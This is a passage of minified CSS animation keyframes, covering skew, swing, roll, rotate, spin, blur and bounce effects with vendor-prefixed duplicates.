skewX(40deg);opacity:0}}@-webkit-keyframes skewOutRight{20%{-webkit-transform:skewX(-40deg);transform:skewX(-40deg)}to{-webkit-transform:translateX(100%) skewX(-40deg);transform:translateX(100%) skewX(-40deg);opacity:0}}@keyframes skewOutRight{20%{-webkit-transform:skewX(-40deg);transform:skewX(-40deg)}to{-webkit-transform:translateX(100%) skewX(-40deg);transform:translateX(100%) skewX(-40deg);opacity:0}}@-webkit-keyframes pullRelease{15%{-webkit-transform:scale(1.8);transform:scale(1.8)}}@keyframes pullRelease{15%{-webkit-transform:scale(1.8);transform:scale(1.8)}}@-webkit-keyframes pushRelease{15%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes pushRelease{15%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes swingInLeft{from{-webkit-transform:matrix(3,0,0,3,-800,0);transform:matrix(3,0,0,3,-800,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,20,0);transform:matrix(1.3,0,0,1.3,20,0)}}@keyframes swingInLeft{from{-webkit-transform:matrix(3,0,0,3,-800,0);transform:matrix(3,0,0,3,-800,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,20,0);transform:matrix(1.3,0,0,1.3,20,0)}}@-webkit-keyframes swingInRight{from{-webkit-transform:matrix(3,0,0,3,800,0);transform:matrix(3,0,0,3,800,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,-20,0);transform:matrix(1.3,0,0,1.3,-20,0)}}@keyframes swingInRight{from{-webkit-transform:matrix(3,0,0,3,800,0);transform:matrix(3,0,0,3,800,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,-20,0);transform:matrix(1.3,0,0,1.3,-20,0)}}@-webkit-keyframes swingInTop{from{-webkit-transform:matrix(3,0,0,3,0,-800);transform:matrix(3,0,0,3,0,-800);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,0,20);transform:matrix(1.3,0,0,1.3,0,20)}}@keyframes swingInTop{from{-webkit-transform:matrix(3,0,0,3,0,-800);transform:matrix(3,0,0,3,0,-800);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,0,20);transform:matrix(1.3,0,0,1.3,0,20)}}@-webkit-keyframes swingInBottom{from{-webkit-transform:matrix(3,0,0,3,0,800);transform:matrix(3,0,0,3,0,800);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,0,-20);transform:matrix(1.3,0,0,1.3,0,-20)}}@keyframes swingInBottom{from{-webkit-transform:matrix(3,0,0,3,0,800);transform:matrix(3,0,0,3,0,800);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,0,-20);transform:matrix(1.3,0,0,1.3,0,-20)}}@-webkit-keyframes elevateLeft{from{-webkit-transform:translateY(100%) rotate(-20deg);transform:translateY(100%) rotate(-20deg);-webkit-transform-origin:right;transform-origin:right}40%{-webkit-transform:rotate(20deg);transform:rotate(20deg);-webkit-transform-origin:right;transform-origin:right}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right;transform-origin:right}}@keyframes elevateLeft{from{-webkit-transform:translateY(100%) rotate(-20deg);transform:translateY(100%) rotate(-20deg);-webkit-transform-origin:right;transform-origin:right}40%{-webkit-transform:rotate(20deg);transform:rotate(20deg);-webkit-transform-origin:right;transform-origin:right}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right;transform-origin:right}}@-webkit-keyframes elevateRight{from{-webkit-transform:translateY(100%) rotate(20deg);transform:translateY(100%) rotate(20deg);-webkit-transform-origin:left;transform-origin:left}40%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-webkit-transform-origin:left;transform-origin:left}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left;transform-origin:left}}@keyframes elevateRight{from{-webkit-transform:translateY(100%) rotate(20deg);transform:translateY(100%) rotate(20deg);-webkit-transform-origin:left;transform-origin:left}40%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-webkit-transform-origin:left;transform-origin:left}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left;transform-origin:left}}@-webkit-keyframes rollFromLeft{from{-webkit-transform:translateX(-100%) perspective(600px) rotateY(180deg);transform:translateX(-100%) perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}}@keyframes rollFromLeft{from{-webkit-transform:translateX(-100%) perspective(600px) rotateY(180deg);transform:translateX(-100%) perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}}@-webkit-keyframes rollFromRight{from{-webkit-transform:translateX(100%) perspective(600px) rotateY(-180deg);transform:translateX(100%) perspective(600px) rotateY(-180deg);opacity:0}to{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}}@keyframes rollFromRight{from{-webkit-transform:translateX(100%) perspective(600px) rotateY(-180deg);transform:translateX(100%) perspective(600px) rotateY(-180deg);opacity:0}to{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}}@-webkit-keyframes rollFromTop{from{-webkit-transform:translateY(-100%) perspective(600px) rotateY(180deg);transform:translateY(-100%) perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:translateY(0) perspective(600px) rotateY(0);transform:translateY(0) perspective(600px) rotateY(0);opacity:1}}@keyframes rollFromTop{from{-webkit-transform:translateY(-100%) perspective(600px) rotateY(180deg);transform:translateY(-100%) perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:translateY(0) perspective(600px) rotateY(0);transform:translateY(0) perspective(600px) rotateY(0);opacity:1}}@-webkit-keyframes rollFromBottom{from{-webkit-transform:translateY(100%) perspective(600px) rotateY(-180deg);transform:translateY(100%) perspective(600px) rotateY(-180deg);opacity:0}to{-webkit-transform:translateY(0) perspective(600px) rotateY(0);transform:translateY(0) perspective(600px) rotateY(0);opacity:1}}@keyframes rollFromBottom{from{-webkit-transform:translateY(100%) perspective(600px) rotateY(-180deg);transform:translateY(100%) perspective(600px) rotateY(-180deg);opacity:0}to{-webkit-transform:translateY(0) perspective(600px) rotateY(0);transform:translateY(0) perspective(600px) rotateY(0);opacity:1}}@-webkit-keyframes rollToLeft{from{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}to{-webkit-transform:translateX(-100%) perspective(600px) rotateY(180deg);transform:translateX(-100%) perspective(600px) rotateY(180deg);opacity:0}}@keyframes rollToLeft{from{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}to{-webkit-transform:translateX(-100%) perspective(600px) rotateY(180deg);transform:translateX(-100%) perspective(600px) rotateY(180deg);opacity:0}}@-webkit-keyframes rollToRight{from{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}to{-webkit-transform:translateX(100%) perspective(600px) rotateY(-180deg);transform:translateX(100%) perspective(600px) rotateY(-180deg);opacity:0}}@keyframes rollToRight{from{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}to{-webkit-transform:translateX(100%) perspective(600px) rotateY(-180deg);transform:translateX(100%) perspective(600px) rotateY(-180deg);opacity:0}}@-webkit-keyframes rollToTop{from{-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);opacity:1}to{-webkit-transform:translateY(-100%) perspective(600px) rotateX(180deg);transform:translateY(-100%) perspective(600px) rotateX(180deg);opacity:0}}@keyframes rollToTop{from{-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);opacity:1}to{-webkit-transform:translateY(-100%) perspective(600px) rotateX(180deg);transform:translateY(-100%) perspective(600px) rotateX(180deg);opacity:0}}@-webkit-keyframes rollToBottom{to{-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);opacity:1}to{-webkit-transform:translateY(100%) perspective(600px) rotateX(-180deg);transform:translateY(100%) perspective(600px) rotateX(-180deg);opacity:0}}@keyframes rollToBottom{to{-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);opacity:1}to{-webkit-transform:translateY(100%) perspective(600px) rotateX(-180deg);transform:translateY(100%) perspective(600px) rotateX(-180deg);opacity:0}}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes rotateX{from{-webkit-transform:perspective(600px) rotateX(0);transform:perspective(600px) rotateX(0)}to{-webkit-transform:perspective(600px) rotateX(90deg);transform:perspective(600px) rotateX(90deg)}}@keyframes rotateX{from{-webkit-transform:perspective(600px) rotateX(0);transform:perspective(600px) rotateX(0)}to{-webkit-transform:perspective(600px) rotateX(90deg);transform:perspective(600px) rotateX(90deg)}}@-webkit-keyframes rotateXIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}}@keyframes rotateXIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}}@-webkit-keyframes rotateXOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}}@keyframes rotateXOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}}@-webkit-keyframes rotateY{from{-webkit-transform:perspective(600px) rotateY(0);transform:perspective(600px) rotateY(0)}to{-webkit-transform:perspective(600px) rotateY(90deg);transform:perspective(600px) rotateY(90deg)}}@keyframes rotateY{from{-webkit-transform:perspective(600px) rotateY(0);transform:perspective(600px) rotateY(0)}to{-webkit-transform:perspective(600px) rotateY(90deg);transform:perspective(600px) rotateY(90deg)}}@-webkit-keyframes rotateYIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}}@keyframes rotateYIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}}@-webkit-keyframes rotateYOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}}@keyframes rotateYOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}}@-webkit-keyframes rotateInLeft{from{opacity:0;-webkit-transform:translateX(-100%) rotate(0);transform:translateX(-100%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}@keyframes rotateInLeft{from{opacity:0;-webkit-transform:translateX(-100%) rotate(0);transform:translateX(-100%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}@-webkit-keyframes rotateInRight{from{opacity:0;-webkit-transform:translateX(100%) rotate(0);transform:translateX(100%) rotate(0)}to{-webkit-transform:translateX(0) rotate(-360deg);transform:translateX(0) rotate(-360deg)}}@keyframes rotateInRight{from{opacity:0;-webkit-transform:translateX(100%) rotate(0);transform:translateX(100%) rotate(0)}to{-webkit-transform:translateX(0) rotate(-360deg);transform:translateX(0) rotate(-360deg)}}@-webkit-keyframes rotateInTop{from{opacity:0;-webkit-transform:translateY(-400%) rotate(0);transform:translateY(-400%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}@keyframes rotateInTop{from{opacity:0;-webkit-transform:translateY(-400%) rotate(0);transform:translateY(-400%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}@-webkit-keyframes rotateInBottom{from{opacity:0;-webkit-transform:translateY(400%) rotate(0);transform:translateY(400%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}@keyframes rotateInBottom{from{opacity:0;-webkit-transform:translateY(400%) rotate(0);transform:translateY(400%) rotate(0)}to{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}}@-webkit-keyframes rotateOutLeft{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateX(-800px) rotate(0);transform:translateX(-800px) rotate(0);opacity:0}}@keyframes rotateOutLeft{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateX(-800px) rotate(0);transform:translateX(-800px) rotate(0);opacity:0}}@-webkit-keyframes rotateOutRight{from{-webkit-transform:translateX(0) rotate(-360deg);transform:translateX(0) rotate(-360deg)}to{-webkit-transform:translateX(800px) rotate(0);transform:translateX(800px) rotate(0);opacity:0}}@keyframes rotateOutRight{from{-webkit-transform:translateX(0) rotate(-360deg);transform:translateX(0) rotate(-360deg)}to{-webkit-transform:translateX(800px) rotate(0);transform:translateX(800px) rotate(0);opacity:0}}@-webkit-keyframes rotateOutTop{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateY(-800px) rotate(0);transform:translateY(-800px) rotate(0);opacity:0}}@keyframes rotateOutTop{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateY(-800px) rotate(0);transform:translateY(-800px) rotate(0);opacity:0}}@-webkit-keyframes rotateOutBottom{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateY(800px) rotate(0);transform:translateY(800px) rotate(0);opacity:0}}@keyframes rotateOutBottom{from{-webkit-transform:translateX(0) rotate(360deg);transform:translateX(0) rotate(360deg)}to{-webkit-transform:translateY(800px) rotate(0);transform:translateY(800px) rotate(0);opacity:0}}@-webkit-keyframes spinToLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes spinToLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes spinToRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes spinToRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes spinToTop{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes spinToTop{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes spinToBottom{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes spinToBottom{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes spinFromLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes spinFromLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes spinFromRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes spinFromRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes spinFromTop{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes spinFromTop{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes spinFromBottom{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes spinFromBottom{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes blurIn{from{-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes blurIn{from{-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes blurInLeft{from{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes blurInLeft{from{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes blurInRight{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes blurInRight{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes blurInTop{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes blurInTop{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes blurInBottom{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes blurInBottom{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes blurOut{85%,to{-webkit-filter:blur(20px);filter:blur(20px)}to{opacity:0}}@keyframes blurOut{85%,to{-webkit-filter:blur(20px);filter:blur(20px)}to{opacity:0}}@-webkit-keyframes blurOutLeft{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:0}}@keyframes blurOutLeft{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:0}}@-webkit-keyframes blurOutRight{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:0}}@keyframes blurOutRight{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:0}}@-webkit-keyframes blurOutTop{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:0}}@keyframes blurOutTop{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:0}}@-webkit-keyframes blurOutBottom{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:0}}@keyframes blurOutBottom{85%,to{-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:0}}@-webkit-keyframes bounceFromTop{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-80px,0) scale3d(1,1.6,1);transform:translate3d(0,-80px,0) scale3d(1,1.6,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounceFromTop{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-80px,0) scale3d(1,1.6,1);transform:translate3d(0,-80px,0) scale3d(1,1.6,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes bounceFromDown{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,80px,0) scale3d(1,1.2,1);transform:translate3d(0,80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}90%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}}@keyframes bounceFromDown{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,80px,0) scale3d(1,1.2,1);transform:translate3d(0,80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}90%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}}@-webkit-keyframes bounceX{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1.8,1,1);transform:scale3d(1.8,1,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1.5,1,1);transform:scale3d(1.5,1,1)}90%{-webkit-transform:scale3d(1.1,1,1);transform:scale3d(1.1,1,1)}}@keyframes bounceX{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1.8,1,1);transform:scale3d(1.8,1,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1.5,1,1);transform:scale3d(1.5,1,1)}90%{-webkit-transform:scale3d(1.1,1,1);transform:scale3d(1.1,1,1)}}@-webkit-keyframes bounceY{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,1.5,1);transform:scale3d(1,1.5,1)}90%{-webkit-transform:scale3d(1,1.1,1);transform:scale3d(1,1.1,1)}}@keyframes bounceY{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,1.5,1);transform:scale3d(1,1.5,1)}90%{-webkit-transform:scale3d(1,1.1,1);transform:scale3d(1,1.1,1)}}@-webkit-keyframes bounceZoomIn{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.5);transform:scale(1.5)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.3);transform:scale(1.3)}90%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes bounceZoomIn{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.5);transform:scale(1.5)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.3);transform:scale(1.3)}90%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@-webkit-keyframes bounceZoomOut{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.3);transform:scale(.3)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.5);transform:scale(.5)}90%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes bounceZoomOut{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.3);transform:scale(.3)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.5);transform:scale(.5)}90%{-webkit-transform:scale(.9);transform:scale(.9)}}@-webkit-keyframes bounceInTop{0%{-webkit-transform:translate3d(0,-300%,0);transform:translate3d(0,-300%,0)}58%{-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0)}73%{-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0)}88%{-webkit-transform:translate3d(0,7px,0);transform:translate3d(0,7px,0)}}@keyframes bounceInTop{0%{-webkit-transform:translate3d(0,-300%,0);transform:translate3d(0,-300%,0)}58%{-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0)}73%{-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0)}88%{-webkit-transform:translate3d(0,7px,0);transform:translate3d(0,7px,0)}}@-webkit-keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,300%,0);transform:translate3d(0,300%,0)}58%{-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0)}73%{-webkit-transform:translate3d(0,12px,0);transform:translate3d(0,12px,0)}88%{-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0)}}@keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,300%,0);transform:translate3d(0,300%,0)}58%{-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0)}73%{-webkit-transform:translate3d(0,12px,0);transform:translate3d(0,12px,0)}88%{-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0)}}@-webkit-keyframes 